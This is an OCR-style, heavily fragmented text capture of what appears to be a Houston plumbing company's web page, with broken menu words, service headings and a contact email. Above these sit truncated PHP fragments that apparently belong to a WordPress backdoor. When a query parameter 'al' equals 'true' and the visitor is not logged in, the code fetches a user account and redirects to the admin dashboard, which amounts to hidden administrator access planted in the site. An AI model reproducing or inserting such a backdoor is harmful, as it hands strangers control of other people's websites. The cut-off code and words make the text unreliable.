
 && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_use
itor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($
irect(admin_url());exit();} } }, 2);
Residential Plumbing
Commercia
Mail Us On
info@masterplumberservice.com
ing
About Us
Blog
Contact Us
al
Commercial
Plumbin
ices
In
Houston,
TX